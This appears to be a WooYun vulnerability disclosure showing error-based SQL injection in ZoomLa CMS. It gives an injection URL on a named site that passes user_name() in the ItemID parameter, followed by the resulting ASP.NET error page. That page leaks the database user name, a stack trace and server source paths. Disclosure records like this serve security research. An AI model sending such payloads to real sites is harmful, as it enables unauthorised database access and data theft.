 在将 nvarchar 值 'zoom
d
dm.zoomla.cn/NodeHot.aspx?NodeID=91&ItemID=user_name()&Inputer=admin
“/”应用程序中的服务器错误。
在将 nvarchar 值 'zoomla_dm_f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'zoomla_dm_f' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'zoomla_dm_f' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHan
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +58
System.Data.SqlClient.SqlDataReader.get_MetaData() +112
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +6291924
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +6
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsy
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +28
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +211
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +19
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +19
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCo
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior b
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
ZoomLa.SQLDAL.SqlHelper.ExecuteDataSet(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[] commandParameters) in
ZoomLa.SQLDAL.SqlHelper.ExecuteDataSet(CommandType commandType, String commandText, SqlParameter[] commandParameters) in E:\svncode\ZoomLaCMS\Zoom
ZoomLa.SQLDAL.SD_Lable.ZoomLa.IDAL.ID_Label.GetLabelPage(String sqlCount, String sqlField, String sqlTable, String sqlWhere, String sqlOrder, Stri
ZoomLa.BLL.B_Label.GetLabelPage(String sqlCount, String sqlField, String sqlTable, String sqlWhere, String sqlOrder, String sqlIdentity, Int32 Cpa
ZoomLa.BLL.B_CreateHtml.ContentLabelProc(String ilabel, Int32 Cpage, Int32 InfoID, String urltype) in E:\svncode\ZoomLaCMS\ZoomLa.BLL\System\B_Cre
ZoomLa.BLL.B_CreateHtml.GetContent(Int32 Cpage, Int32 InfoID, String urltype, String Result) in E:\svncode\ZoomLaCMS\ZoomLa.BLL\System\B_CreateHtm
ZoomLa.BLL.B_CreateHtml.CreateHtml(String TemplateContent, Int32 Cpage, Int32 InfoID, String urltype) in E:\svncode\ZoomLaCMS\ZoomLa.BLL\System\B_
Hotinfo.Page_Load(Object sender, EventArgs e) +674
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
www.wooyun.org